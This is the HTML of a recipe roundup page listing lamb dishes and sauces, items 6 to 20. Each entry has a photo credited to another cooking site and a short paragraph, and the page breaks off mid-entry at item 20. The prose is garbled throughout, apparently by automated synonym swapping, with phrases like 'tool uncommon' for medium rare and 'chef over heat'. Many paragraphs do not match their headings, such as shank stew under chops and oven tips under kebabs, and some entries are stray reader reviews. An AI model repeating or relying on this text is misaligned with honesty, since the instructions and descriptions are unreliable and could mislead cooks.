<p><img title="lamb rib chops with parsley and mint sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-unique-lamb-rib-chops-with-parsley-and-mint-sauce-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-unique-lamb-rib-chops-with-parsley-and-mint-sauce-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Lamb Rib Chops with Parsley and Mint Sauce</b>. Source Image: <a href="http://i247.photobucket.com/albums/gg158/MDA2008/MDA%202011/LambRibChops2.jpg" target="_blank" rel="noopener noreferrer">www.marksdailyapple.com</a>. Visit this site for details: <a href="http://www.marksdailyapple.com/lamb-rib-chops-with-parsley-and-mint-sauce/" target="_blank" rel="noopener noreferrer">www.marksdailyapple.com</a></p>
<p>Season the lamb with salt as well as pepper as well as spray lightly with thyme. In a very large skillet, heat the olive oil till glittering. Add the lamb chops and also garlic and also chef over moderately high heat up until the chops are browned on the bottom, about 3 mins. Transform the chops and garlic and also cook till the chops are browned, about 2 minutes longer for medium meat. Transfer the chops to plates, leaving the garlic in the skillet.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/lamb-gyros-recipe/" target="_blank" rel="nofollow" class="u0fc781fe74e49dcc9f565d7005ae30f0"><!-- INLINE RELATED POSTS 1/3 //--><style> .u0fc781fe74e49dcc9f565d7005ae30f0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u0fc781fe74e49dcc9f565d7005ae30f0:active, .u0fc781fe74e49dcc9f565d7005ae30f0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0fc781fe74e49dcc9f565d7005ae30f0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0fc781fe74e49dcc9f565d7005ae30f0 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0fc781fe74e49dcc9f565d7005ae30f0 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0fc781fe74e49dcc9f565d7005ae30f0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Lamb Gyros Recipe</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="6_Baby_Lamb_Chops_Appetizer_with_Red_and_Green_Sauces">6. Baby Lamb Chops Appetizer with Red and Green Sauces</span></h2>
<p><img title="baby lamb chops appetizers with red and green sauces" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-beautiful-baby-lamb-chops-appetizer-with-red-and-green-sauces-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-beautiful-baby-lamb-chops-appetizer-with-red-and-green-sauces-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Baby Lamb Chops Appetizer with Red and Green Sauces</b>. Source Image: <a href="https://tarateaspoon.com/wp-content/uploads/2018/11/baby_lamb_chops_horiz.jpg" target="_blank" rel="noopener noreferrer">tarateaspoon.com</a>. Visit this site for details: <a href="https://tarateaspoon.com/baby-lamb-chops-appetizers-with-red-and-green-sauces/" target="_blank" rel="noopener noreferrer">tarateaspoon.com</a></p>
<p>Add the water, lemon juice, parsley as well as smashed red pepper to the frying pan as well as cook, scraping up any browned bits stuck to all-time low, until crackling, regarding 1 min. Pour the garlic and also frying pan sauce over the lamb chops and also offer instantly.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Lamb_Kebabs_with_Herb_Salad_Yogurt_Dipping_Sauce">7. Lamb Kebabs with Herb Salad &amp; Yogurt Dipping Sauce</span></h2>
<p><img title="lamb kebabs herb salad yogurt dipping sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-elegant-lamb-kebabs-with-herb-salad-amp-yogurt-dipping-sauce-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-elegant-lamb-kebabs-with-herb-salad-amp-yogurt-dipping-sauce-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Lamb Kebabs with Herb Salad &amp; Yogurt Dipping Sauce</b>. Source Image: <a href="https://3emsiq36oenj2cmlhdjc290x-wpengine.netdna-ssl.com/wp-content/uploads/2014/10/shutterstock_28287244-e1441399222565-1280x723.jpg" target="_blank" rel="noopener noreferrer">www.bostonchefs.com</a>. Visit this site for details: <a href="https://www.bostonchefs.com/recipe/lamb-kebabs-herb-salad-yogurt-dipping-sauce/" target="_blank" rel="noopener noreferrer">www.bostonchefs.com</a></p>
<p>Yes, they were both prepared at the same time in a double stove however you can still cook multiple meals in one oven! Here are some practical tips: Most ovens have a 25-degree difference. Set the stove for 375 if one meal requires to be cooked at 350 degrees F as well as another at 400 degrees F. Many ovens are off by around 25 levels anyway so as long as it&#8217;s set around the required temperature level, the dish will end up fine. Please be certain to arrange the meals so there is sufficient room in between them. Air ought to be able to circulate in between all the meals.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Lamb_chops_and_cutlets">8. Lamb chops and cutlets</span></h2>
<p><img title="lamb chops and cutlets" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-luxury-lamb-chops-and-cutlets-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-luxury-lamb-chops-and-cutlets-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Lamb chops and cutlets</b>. Source Image: <a href="http://img.taste.com.au/3YVWljLU/w720-h480-cfill-q80/taste/2016/11/lamb-cutlets-with-green-mash-mint-sauce-99030-1.jpeg" target="_blank" rel="noopener noreferrer">www.taste.com.au</a>. Visit this site for details: <a href="http://www.taste.com.au/recipes/collections/lamb-chops-and-cutlets" target="_blank" rel="noopener noreferrer">www.taste.com.au</a></p>
<p>Lamb shanks are slowly simmered with fresh rosemary, garlic, tomatoes, and merlot. Great offered with polenta, or my family&#8217;s preferred&#8211; baked garlic mashed potatoes&#8211; as you require something to take in the terrific sauce.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Easy_Real_British_Mint_Sauce_Recipe">9. Easy Real British Mint Sauce Recipe</span></h2>
<p><img title="real british mint sauce recipe" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-inspirational-easy-real-british-mint-sauce-recipe-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-inspirational-easy-real-british-mint-sauce-recipe-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Easy Real British Mint Sauce Recipe</b>. Source Image: <a href="https://fthmb.tqn.com/LlqXcOaWvZvXQ88_BwhBH0QvJ9g=/960x0/filters:no_upscale():max_bytes(150000):strip_icc()/real-mint-sauce-GettyImages-135586041-56ba0a633df78c0b136810c1.jpg" target="_blank" rel="noopener noreferrer">www.thespruce.com</a>. Visit this site for details: <a href="https://www.thespruce.com/real-british-mint-sauce-recipe-4011489" target="_blank" rel="noopener noreferrer">www.thespruce.com</a></p>
<p>Baked Lamb Chops These are very delicious, and also make for a simple major dish to prepare. Try serving them with mashed potatoes, peas and also pumpkin.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Roast_Rack_of_Lamb_with_Mint_Sauce_recipe">10. Roast Rack of Lamb with Mint Sauce recipe</span></h2>
<p><img title="roast rack of lamb with mint sauce 1260" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-best-of-roast-rack-of-lamb-with-mint-sauce-recipe-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-best-of-roast-rack-of-lamb-with-mint-sauce-recipe-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Roast Rack of Lamb with Mint Sauce recipe</b>. Source Image: <a href="http://assets.epicurious.com/photos/57a105ffe4857f9f1047d0c7/master/pass/roast-rack-of-lamb-with-mint-sauce.jpg" target="_blank" rel="noopener noreferrer">www.epicurious.com</a>. Visit this site for details: <a href="http://www.epicurious.com/recipes/food/views/roast-rack-of-lamb-with-mint-sauce-1260" target="_blank" rel="noopener noreferrer">www.epicurious.com</a></p>
<p>The shoulder part, utilized in this recipe, chefs very rapidly and can be purchased as the blade or arm chops. The loin cut will have a &#8220;T&#8221; formed bone for an attractive appearance. Sirloin chops are really meaty as well as cut from the leg with a round bone in the meat.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Lamb_Chops_with_Crispy_Shallots_and_Pomegranate_Sauce">11. Lamb Chops with Crispy Shallots and Pomegranate Sauce</span></h2>
<p><img title="lamb chops crispy shallots and pomegranate sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-elegant-lamb-chops-with-crispy-shallots-and-pomegranate-sauce-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-elegant-lamb-chops-with-crispy-shallots-and-pomegranate-sauce-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Lamb Chops with Crispy Shallots and Pomegranate Sauce</b>. Source Image: <a href="http://lexiscleankitchen.com/wp-content/uploads/2016/12/LambChops-CrispyShallots-PomegranateSauce4.jpg" target="_blank" rel="noopener noreferrer">lexiscleankitchen.com</a>. Visit this site for details: <a href="http://lexiscleankitchen.com/2016/12/21/lamb-chops-crispy-shallots-and-pomegranate-sauce/" target="_blank" rel="noopener noreferrer">lexiscleankitchen.com</a></p>
<p>Lamb describes a sheep still in the initial year of its life, and the meat prevails to numerous cultures. It brings an unique, juicy top quality that is flexible sufficient to charm in refined, fragile meals along with holding its very own in traditional home cooking.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Lamb_Chops_With_Guajillo_Chili_Sauce_and_Charro_Beans">12. Lamb Chops With Guajillo Chili Sauce and Charro Beans</span></h2>
<p><img title="lamb chops with guajillo chili sauce and charro beans" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-lovely-lamb-chops-with-guajillo-chili-sauce-and-charro-beans-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-lovely-lamb-chops-with-guajillo-chili-sauce-and-charro-beans-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Lamb Chops With Guajillo Chili Sauce and Charro Beans</b>. Source Image: <a href="https://static01.nyt.com/images/2014/04/29/dining/Lamb-Chops-With-Guajillo-Chili/Lamb-Chops-With-Guajillo-Chili-articleLarge.jpg" target="_blank" rel="noopener noreferrer">cooking.nytimes.com</a>. Visit this site for details: <a href="https://cooking.nytimes.com/recipes/1014072-lamb-chops-with-guajillo-chili-sauce-and-charro-beans" target="_blank" rel="noopener noreferrer">cooking.nytimes.com</a></p>
<p>This collection of lamb recipes consists of Dominic Chapman&#8217;s Guard&#8217;s pie recipe that makes the best winter supper, while Nigel Haworth&#8217;s Lancashire hotpot, a winning dish from BBC&#8217;s Great British Food selection, is a luxurious take on the regional lamb stew. Calming, Francesco Mazzei&#8217;s Lamb ragù recipe is complete of remarkable flavours including mint as well as spicy &#8216;nduja.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Grilled_Rack_of_Lamb_with_Green_Sauce_Baked_Ambrosia">13. Grilled Rack of Lamb with Green Sauce Baked Ambrosia</span></h2>
<p><img title="grilled rack lamb green sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-best-of-grilled-rack-of-lamb-with-green-sauce-baked-ambrosia-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-best-of-grilled-rack-of-lamb-with-green-sauce-baked-ambrosia-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Grilled Rack of Lamb with Green Sauce Baked Ambrosia</b>. Source Image: <a href="https://bakedambrosia.com/wp-content/uploads/2017/08/Grilled-rack-of-lamb-with-green-sauce10.jpg" target="_blank" rel="noopener noreferrer">bakedambrosia.com</a>. Visit this site for details: <a href="https://bakedambrosia.com/grilled-rack-lamb-green-sauce/" target="_blank" rel="noopener noreferrer">bakedambrosia.com</a></p>
<p>Several foods have actually welcomed lamb and also for that reason your alternatives with the meat abound. You can utilize shoulder meat in Geoffrey Smeddle&#8217;s Moroccan-style Lamb tagine recipe, lamb breast in James Ramsden&#8217;s Rolled bust of lamb recipe, or why not attempt Anna Hansen&#8217;s Lamb shank recipe, served with Persian lime pesto and also polenta. Indian chef Vineet Bhatia layers his meat in a blend of fragrant spices in his Rack of lamb recipe, while Andrew MacKenzie full integrates a blend of flavors as well as herbs in his Lamb kofta recipe.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/lamb-chop-marinades/" target="_blank" rel="nofollow" class="u2cfcdebf16c4447472cf4963acee0171"><!-- INLINE RELATED POSTS 2/3 //--><style> .u2cfcdebf16c4447472cf4963acee0171 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u2cfcdebf16c4447472cf4963acee0171:active, .u2cfcdebf16c4447472cf4963acee0171:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u2cfcdebf16c4447472cf4963acee0171 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u2cfcdebf16c4447472cf4963acee0171 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u2cfcdebf16c4447472cf4963acee0171 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u2cfcdebf16c4447472cf4963acee0171:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">24 Best Lamb Chop Marinades</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="14_Rack_of_lamb_with_chilli_mint_sauce_Recipes_delicious">14. Rack of lamb with chilli mint sauce Recipes delicious</span></h2>
<p><img title="e84ae495 80b6 45e2 a4f7 0a1882f4fab9" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-beautiful-rack-of-lamb-with-chilli-mint-sauce-recipes-delicious-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-beautiful-rack-of-lamb-with-chilli-mint-sauce-recipes-delicious-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Rack of lamb with chilli mint sauce Recipes delicious</b>. Source Image: <a href="http://img.delicious.com.au/-zzleEQu/w1200/del/2015/10/rack-of-lamb-with-chilli-mint-sauce-12688-1.jpg" target="_blank" rel="noopener noreferrer">www.delicious.com.au</a>. Visit this site for details: <a href="http://www.delicious.com.au/recipes/rack-lamb-chilli-mint-sauce/e84ae495-80b6-45e2-a4f7-0a1882f4fab9" target="_blank" rel="noopener noreferrer">www.delicious.com.au</a></p>
<p>Period both sides of the lamb chop kindly with salt as well as pepper. Combine garlic, rosemary, thyme, and 2 tbsps olive oil in a small dish. Rub the paste on both sides of the lamb chops as well as let them marinate for at least 30 minutes at area temperature level. Warmth a big 12-inch fry pan over medium-high warm. Include 2 tablespoons olive oil, when hot add in the lamb chops. Burn up until the surface is browned, regarding 2 to 3 minutes. Flip and cook up until meat gets to an internal temperature level of 125 ° F( 51 ° C)tool uncommon, or 135 ° F( 57 ° C)for tool, regarding 3 to 4 mins. Rest lamb chops for 10 mins before serving.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Braised_Lamb_Shanks_with_Fish_Sauce_Recipe">15. Braised Lamb Shanks with Fish Sauce Recipe</span></h2>
<p><img title="braised lamb shanks with fish sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-luxury-braised-lamb-shanks-with-fish-sauce-recipe-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-luxury-braised-lamb-shanks-with-fish-sauce-recipe-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Braised Lamb Shanks with Fish Sauce Recipe</b>. Source Image: <a href="https://assets.bonappetit.com/photos/57acc3c753e63daf11a4d9ce/16:9/w_1200,c_limit/braised-lamb-shanks-with-fish-sauce.jpg" target="_blank" rel="noopener noreferrer">www.bonappetit.com</a>. Visit this site for details: <a href="https://www.bonappetit.com/recipe/braised-lamb-shanks-with-fish-sauce" target="_blank" rel="noopener noreferrer">www.bonappetit.com</a></p>
<p>Lamb is a crucial&#8211; even respected&#8211; component around the world, probably because it&#8217;s not just excellent when it&#8217;s just grilled, however also when it&#8217;s skewered right into kebabs, formed right into hamburgers, rolled into spiced meatballs, braised with chiles, as well as prepared right into a ragù with wonderful peppers as well as spooned over pastas. Which&#8217;s only the begin. Discover these meals and also more in our ideal recipes for worldwide lamb motivation.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Rack_of_Lamb_with_a_Herb_Crust_Marsala_and_Redcurrant">16. Rack of Lamb with a Herb Crust Marsala and Redcurrant</span></h2>
<p><img title="rack of lamb with a herb crust marsala and redcurrant sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-lovely-rack-of-lamb-with-a-herb-crust-marsala-and-redcurrant-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-lovely-rack-of-lamb-with-a-herb-crust-marsala-and-redcurrant-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Rack of Lamb with a Herb Crust Marsala and Redcurrant</b>. Source Image: <a href="https://www.simplybeefandlamb.co.uk/media/1584/rack-of-lamb-with-a-herb-crust-and-marsala-and-redcurrant-sauce.jpg?width=550&amp;height=570&amp;mode=crop" target="_blank" rel="noopener noreferrer">www.simplybeefandlamb.co.uk</a>. Visit this site for details: <a href="https://www.simplybeefandlamb.co.uk/recipes/rack-of-lamb-with-a-herb-crust-marsala-and-redcurrant-sauce/" target="_blank" rel="noopener noreferrer">www.simplybeefandlamb.co.uk</a></p>
<p>Simply made this stew got a lot of the active ingredients in yet I thought placed some leeks in. Prepared every thing boned lamb cut it right into large pieces cut all the fat off placed duch stove on the Rayburn no bacon, (assume) 1/2 spoon goose fat did fifty percent of lamb very same for the last half. For the potatoes I only ever before utilize baking potatoes for steaming, one huge potato reduced into large chunks. Included 2 teaspoons blended herbs. Put duch oven right into the the Rayburn on low heat, placed the pet dogs into the automobile for a good lengthy stroll. Returned home a wonderful glass of cold cider took the stew out oven it looked excellent scented excellent and tasted even better. This is the most effective stew I have ever before made It is now in my recipe book Reply.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Rack_of_Lamb_with_Mustard_Shallot_Sauce_Recipe_Marcia">17. Rack of Lamb with Mustard Shallot Sauce Recipe Marcia</span></h2>
<p><img title="rack lamb mustard shallot sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-lovely-rack-of-lamb-with-mustard-shallot-sauce-recipe-marcia-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-lovely-rack-of-lamb-with-mustard-shallot-sauce-recipe-marcia-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Rack of Lamb with Mustard Shallot Sauce Recipe Marcia</b>. Source Image: <a href="http://cdn-image.foodandwine.com/sites/default/files/201102-xl-rack-of-lamb-with-mustard-and-shallot-sauce.jpg" target="_blank" rel="noopener noreferrer">www.foodandwine.com</a>. Visit this site for details: <a href="http://www.foodandwine.com/recipes/rack-lamb-mustard-shallot-sauce" target="_blank" rel="noopener noreferrer">www.foodandwine.com</a></p>
<p>This is my very first time leaving an evaluation for a recipe. I had asked my other half to bring home some lamb chops yet he brought back a few other type of lamb cuts rather. I have never ever cooked any type of other cuts of lamb besides chops. I decided to look for a hearty lamb stew recipe, especially because we are experiencing snow and also chilly weather in the Midwest. I found your recipe as well as the image made it look really tasty. The ingredients were straightforward adequate to adhere to and find. The only point I did differently was to period the meat with Mrs. Dashboard herb and garlic in addition to some Old Bay and salt as well as pepper overnight in the refrigerator. The stew was scrumptious as well as passionate. Liked the gravy, a lot terrific taste. I served the stew in a bread bowl with a glass of red wine. Incidentally, I&#8217;m African American and I have actually never attempted lamb stew. Thanks for this calming recipe.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Grilled_Lamb_Chops_with_Tahini_Sauce_Recipe_Bruce">18. Grilled Lamb Chops with Tahini Sauce Recipe Bruce</span></h2>
<p><img title="grilled lamb chops with tahini sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-luxury-grilled-lamb-chops-with-tahini-sauce-recipe-bruce-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-luxury-grilled-lamb-chops-with-tahini-sauce-recipe-bruce-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Grilled Lamb Chops with Tahini Sauce Recipe Bruce</b>. Source Image: <a href="http://cdn-image.foodandwine.com/sites/default/files/200311-r-xl-grilled-lamb-chops-with-tahini-sauce.jpg" target="_blank" rel="noopener noreferrer">www.foodandwine.com</a>. Visit this site for details: <a href="http://www.foodandwine.com/recipes/grilled-lamb-chops-with-tahini-sauce" target="_blank" rel="noopener noreferrer">www.foodandwine.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://goodfavorites.com/lamb-indian-recipes/" target="_blank" rel="nofollow" class="ud51692451420741cb209cb6ef5f99906"><!-- INLINE RELATED POSTS 3/3 //--><style> .ud51692451420741cb209cb6ef5f99906 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ud51692451420741cb209cb6ef5f99906:active, .ud51692451420741cb209cb6ef5f99906:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud51692451420741cb209cb6ef5f99906 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud51692451420741cb209cb6ef5f99906 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ud51692451420741cb209cb6ef5f99906 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud51692451420741cb209cb6ef5f99906:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Ideas for Lamb Indian Recipes</span></div></a></div><p>After my oven mangled the leg of lamb I mad for Christmas day, I was left with all variants of lamb: raw, virtually raw, practically medium &#8230; all the method to well done. Yours was the most interesting recipe for lamb stew, and that&#8217;s how I obtained right here &#8230; but I had to adjust your recipe from the get (sorry) although I remained close to it by cooking the raw as well as almost raw in the bacon grease longer than I cooked the various other little bits. As a skilled house cook, I made a few various other adjustments (included 1-1/2 c. Sauvignon Blanc, along with 1-1/2 c. Malbec (I use this combination when braising lamb shanks as well as like the flavors &#8230; I added a bit much more flour as well).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Lamb_Chops_with_Pomegranate_and_Red_Wine_Sauce_Closet">19. Lamb Chops with Pomegranate and Red Wine Sauce Closet</span></h2>
<p><img title="lamb chops with pomegranate and red" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-elegant-lamb-chops-with-pomegranate-and-red-wine-sauce-closet-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-elegant-lamb-chops-with-pomegranate-and-red-wine-sauce-closet-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Lamb Chops with Pomegranate and Red Wine Sauce Closet</b>. Source Image: <a href="https://www.closetcooking.com/wp-content/uploads/2008/05/Lamb-Chops-with-Pomegranate-and-Red-Wine-Sauce-500-1.jpg" target="_blank" rel="noopener noreferrer">www.closetcooking.com</a>. Visit this site for details: <a href="https://www.closetcooking.com/lamb-chops-with-pomegranate-and-red/" target="_blank" rel="noopener noreferrer">www.closetcooking.com</a></p>
<p>The lamb joint offers 8. To reheat the cool cooked lamb in a microwave, area one portion in a suitable heatproof bowl, cover with an item of cooking area paper and warm on high for 2 minutes up until hot via.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Lamb_Chops_in_Cherry_and_Port_Sauce_on_Closet_Cooking">20. Lamb Chops in Cherry and Port Sauce on Closet Cooking</span></h2>
<p><img title="lamb chops in cherry and port sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-inspirational-lamb-chops-in-cherry-and-port-sauce-on-closet-cooking-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-inspirational-lamb-chops-in-cherry-and-port-sauce-on-closet-cooking-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
